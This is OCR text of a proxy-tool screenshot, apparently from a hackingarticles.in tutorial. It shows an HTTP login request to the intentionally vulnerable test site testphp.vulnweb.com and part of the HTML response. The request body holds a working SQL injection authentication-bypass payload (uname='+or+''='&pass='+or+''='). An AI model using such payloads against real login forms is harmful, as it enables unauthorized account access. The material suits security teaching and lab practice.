 Request
Pretty Raw \n Actions
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13
14 uname='+or+''='&pass='+or+''='
www.hackingarticles.in
Response
Pretty Raw Render \n Actions
</textarea>
</td>
</tr>
74 <tr>
<td colspan="2" align="right">
<input type="submit" value="update" name="update
</td>
</tr>
75 </table>
76 </form>
77 </div>
<div class='story'>
<p>
You have 0 items in your cart. You visualize you cart
.
</p>
</div>
</div>
78 <!-- InstanceEndEditable -->
79 <!--end content -->
80
81 <div id="navBar">